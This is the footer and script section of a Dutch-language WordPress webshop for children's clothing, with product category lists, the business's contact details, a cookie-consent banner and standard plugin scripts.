            <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://kleertjes4kids.nl/2023/09/'>september 2023</a></li>
            </ul>
        </aside>
        <aside role="complementary" aria-label="sidebar2" id="meta" class="widget">
            <h3 class="widget-title">Meta</h3>
            <ul>
                                <li><a href="https://kleertjes4kids.nl/wp-login.php">Login</a></li>
                            </ul>
        </aside>
      
</div>            </div>
        </div>
         
        <div class="clear"></div>
    </div>
</div>

<div id="footer">
  
    
    <div class="footer-widget">
        <div class="container">
          <div class="row">
            <!-- Footer 1 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="block-24" class="widget widget_block"><h2 class="wp-block-heading">Kleertjes4Kids, onderdeel van VMMedia</h2></aside><aside id="block-13" class="widget widget_block widget_text"><p><a href="https://maps.google.com/maps?z=16&amp;q=duivenkeetstraat+17+9280+lebbeke+belgi%C3%AB" target="_blank" rel="noreferrer noopener">Duivenkeetstraat 17<br>9280 Lebbeke<br>België</a><br><br><a href="tel:0474784487" data-type="tel" data-id="tel:0474784487">+32.474784487</a><br><a href="mailto:info@vmmedia.be">info@vmmedia.be</a></p></aside><aside id="block-16" class="widget widget_block widget_text"><p>Webshop 24u – 24u - Afhalen op afspraak</p></aside><aside id="block-17" class="widget widget_block widget_text"><p>BTW: BE0896.394.024<br>IBAN: BE23 7310 1395 0591<br>BIC/SWIFT: KREDBEBB</p></aside>                            </div>

            <!-- Footer 2 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="block-19" class="widget widget_block"><h2 class="wp-block-heading">Nieuwe Kleertjes4Kids</h2></aside><aside id="block-18" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></aside><aside id="block-25" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/broeken/"><span class="wc-block-product-categories-list-item__name">Broeken</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/"><span class="wc-block-product-categories-list-item__name">Bedruk Kleertjes4Kids</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">48</span><span class="screen-reader-text">48 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-babykledij/"><span class="wc-block-product-categories-list-item__name">Bedrukte babykledij</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-broeken/"><span class="wc-block-product-categories-list-item__name">Bedrukte broeken</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-petten/"><span class="wc-block-product-categories-list-item__name">Bedrukte petten</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-sportkledij/"><span class="wc-block-product-categories-list-item__name">Bedrukte sportkledij</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-sweaters-hoodies/"><span class="wc-block-product-categories-list-item__name">Bedrukte Sweaters/hoodies</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-t-shirts/"><span class="wc-block-product-categories-list-item__name">Bedrukte T-shirts</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/footwear/"><span class="wc-block-product-categories-list-item__name">Footwear</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/handschoenen/"><span class="wc-block-product-categories-list-item__name">Handschoenen</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/headwear/"><span class="wc-block-product-categories-list-item__name">Headwear</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">34</span><span class="screen-reader-text">34 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/ondergoed/"><span class="wc-block-product-categories-list-item__name">Ondergoed</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/sweaters-hoodies/"><span class="wc-block-product-categories-list-item__name">Sweaters / Hoodies</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/t-shirts-polos/"><span class="wc-block-product-categories-list-item__name">T-shirts / polos</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/verkleedkleding/"><span class="wc-block-product-categories-list-item__name">Verkleedkleding</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://kleertjes4kids.nl/product-categorie/zwemkleding/"><span class="wc-block-product-categories-list-item__name">Zwemkleding</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">9</span><span class="screen-reader-text">9 products</span></span>				</li>			</ul></div></aside>                            </div>

            <!-- Footer 3 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="block-21" class="widget widget_block"><h2 class="wp-block-heading">Tweedehands Kleertjes4Kids</h2></aside><aside id="wpadverts-widget-categories-3" class="widget wpadverts-widget-categories"><h3 class="widget-title"> </h3>        <div class="wpjb adverts-widget adverts-widget-categories">
            <div class="adverts-grid adverts-grid-compact">
                                                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/broeken/">Broeken</a>
                                                        (19)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/footwear/">Footwear</a>
                                                        (10)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/headwear/">Headwear</a>
                                                        (2)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/jassen/">Jassen</a>
                                                        (6)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/nightwear/">Nightwear</a>
                                                        (11)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/ondergoed/">Ondergoed</a>
                                                        (8)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/rokjes-kleedjes/">Rokjes / Kleedjes</a>
                                                        (13)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/sweaters/">Sweaters / Hoodies</a>
                                                        (19)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder adverts-widget-category-current">
                                                        <a href="https://kleertjes4kids.nl/advert-category/tshirts/">T-shirts / polos</a>
                                                        (18)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/verkleedkleding/">Verkleedkleding</a>
                                                        (2)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://kleertjes4kids.nl/advert-category/zwemkleding/">Zwemkleding</a>
                                                        (5)
                                                    </span>
                    </div>
                </div>
                                 
            </div>
        </div>
        </aside>                            </div>

            <!-- Footer 4 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="block-22" class="widget widget_block"><h2 class="wp-block-heading">Bedrukte Kleertjes4Kids</h2></aside><aside id="block-23" class="widget widget_block"><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/">Bekijk bedrukte kleertjes4kids</a></div></div></aside>                            </div>
          </div>
        </div>
    </div>

        <div class="clear"></div>

  <div class="copywrap">
  	            <div class="container copywrap-info center-content">
            <p>
            <a href="https://www.VMmedia.be" target="_blank">
                Kleertjes4Kids is onderdeel van VMmedia.be |            </a> 
            By Classic Templates            </p>
                </div>
  </div>
</div>

    <a id="button">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classic-kids-store/*","/wp-content/themes/kindergarten-school/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=e3091dc3-891d-4825-a74b-8c184a22a654"> </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door je Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style type="text/css">
.wpadverts-cpt form.wpadverts-form {
--wpa-color-gray-50: 249,250,251;
--wpa-color-gray-100: 243,244,246;
--wpa-color-gray-200: 229,231,235;
--wpa-color-gray-300: 209,213,219;
--wpa-color-gray-400: 156,163,175;
--wpa-color-gray-500: 107,114,128;
--wpa-color-gray-600: 75,85,99;
--wpa-color-gray-700: 55,65,81;
--wpa-color-gray-800: 31,41,55;
--wpa-color-gray-900: 17,24,39;
}
     .wpa-btn-primary {
        color: #ffffff;
        background-color: #e25a58;
        border-color: #e25a58;
        --wpa-btn-shadow-color: #e25a58;
    }
     .wpa-btn-primary > span > i.fas {
        color: #ffffff;
    }
     .wpa-btn-primary:hover {
        color: #ffffff;
        background-color: #c44c4c;
        border-color: #c44c4c;
        --wpa-btn-shadow-color: #c44c4c;
    }
     .wpa-btn-primary:hover > span > i.fas {
        color: #ffffff;
    }
         .wpa-btn-secondary {
        color: #6b7280;
        background-color: #e5e7eb;
        border-color: #e5e7eb;
        --wpa-btn-shadow-color: #e5e7eb;
    }
     .wpa-btn-secondary > span > i.fas {
        color: #6b7280;
    }
     .wpa-btn-secondary:hover {
        color: #374151;
        background-color: #e5e7eb;
        border-color: #e5e7eb;
        --wpa-btn-shadow-color: #e5e7eb;
    }
     .wpa-btn-secondary:hover > span > i.fas {
        color: #374151;
    }
    </style>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kleertjes4kids.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://kleertjes4kids.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKlik op 'Ik ga akkoord' om {service} in te schakelen\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EIk ga akkoord\u003C/button\u003E","css_file":"https://kleertjes4kids.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Cookiebeleid ","url":"https://kleertjes4kids.nl/cookiebeleid-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Klik op de knop om {service} in te schakelen."};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1723383668" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/js/block-single-gallery.js?ver=2.1.5" id="wpadverts-block-single-gallery-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/js/tiny-slider.js?ver=2.9.2" id="wpadverts-tiny-slider-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/js/glightbox.min.js?ver=3.3.0" id="wpadverts-glightbox-js"></script>
<script type="text/javascript" id="wpadverts-block-details-js-extra">
/* <![CDATA[ */
var wpadverts_block_details = {"ajaxurl":"https://kleertjes4kids.nl/wp-admin/admin-ajax.php"};
//# sourceURL=wpadverts-block-details-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/js/block-details.js?ver=2.0.4" id="wpadverts-block-details-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/js/wpadverts-form.js?ver=1.5.2" id="adverts-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kleertjes4kids.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kleertjes4kids.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/style.css?ver=5.3.9
body_size: 6641
content:
/*
Theme Name: Kindergarten School
Theme URI: https://www.theclassictemplates.com/products/free-kindergarten-wordpress-theme
Author: classictemplate
Author URI: https://theclassictemplates.com
